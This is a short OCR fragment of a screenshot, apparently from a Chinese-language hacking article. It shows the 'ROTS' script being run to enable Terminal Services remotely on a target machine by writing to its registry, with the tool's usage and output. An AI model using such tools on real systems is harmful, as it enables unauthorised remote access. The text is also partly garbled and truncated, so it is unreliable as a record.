 命令提示符
C:\Documents and Settings\Administrator>cscript rots.vb
314520 3389
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权
ROTS v1.01
Remote Open Terminal services Script, by zzzEVAzzz
Welcome to visite www.isgrey.com
Usage:
cscript C:\Documents and Settings\Administrator\rots.vb
ord [port] [/r]
port: default number is 3389.
/r: auto reboot target.
Conneting .211.123 ....OK!
Checking OS type....OK!
Writing into registry ....OK!
You need to reboot target.
Then,
You can logon terminal services on 3389 later. Good luc
C:\Documents and Settings\Administrator>
图 3